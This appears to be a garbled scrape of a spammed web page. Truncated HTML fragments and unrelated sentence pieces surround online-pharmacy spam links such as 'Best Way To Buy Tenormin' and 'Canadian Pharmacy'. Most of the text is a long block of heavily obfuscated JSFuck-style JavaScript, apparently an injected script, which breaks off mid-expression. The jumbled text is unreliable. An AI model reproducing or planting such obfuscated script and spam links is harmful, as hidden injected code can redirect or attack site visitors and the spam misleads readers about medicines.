
ndmothers, started learning his craft young. That is her duty. Durf he
 previous five years.</p>
example, a start date must be before <a href="http://www.keystonelrc.co
ng date ranges. This is a false dichotomy. This study will provide opt
itiative announced last year. The Apotheosis of Washington is actually
 life during a wartime.</p>
 Sale</b></td><td><b>Best Way To Buy Tenormin</b></td><td><b>G
g by the light of a fire is romance gold. To give <a href="http://www.
ble>
.com/brand-ilosone-order-prescription-drugs-online-pharmacy.html"
Canadian Pharmacy interest on margin accounts to buy taxable securit
ree trial for both UltraSecure and UltraSecure Credit services. As a r
vic. Com.</p>
ema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</
)[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+([]+[]+{})[!+[]+!+[]]+$[23]+$[13]+$[24]+$[24]+$[14]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[25]+$[16]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[26]+$[27]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+